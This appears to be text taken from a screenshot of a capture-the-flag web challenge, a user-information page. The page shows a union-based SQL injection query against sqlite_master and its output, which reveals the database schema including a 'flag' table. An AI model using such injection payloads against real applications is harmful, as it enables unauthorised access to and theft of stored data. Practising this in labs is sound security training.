 Fafu's User Information
Username：
CREATE TABLE "flag" ( "flag" TEXT ),CREATE TABLE "users" (
"id" INTEGER, "username" TEXT, "email" TEXT, "phone" TEXT,
"address" TEXT )
Email： 3
MobilePhone： 4
Address： 5
SQL： select * from users where id = 0 union
select 1,group_concat(sql),3,4,5 from
sqlite_master --
Error：